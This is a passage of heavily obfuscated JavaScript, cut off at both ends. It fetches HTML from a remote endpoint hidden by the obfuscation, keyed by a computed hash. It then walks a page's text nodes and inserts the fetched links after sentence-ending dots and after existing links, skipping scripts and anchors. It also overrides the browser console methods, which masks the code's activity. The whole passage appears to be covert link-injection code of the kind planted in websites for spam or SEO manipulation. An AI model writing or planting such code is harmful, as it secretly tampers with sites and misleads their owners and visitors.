_0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function 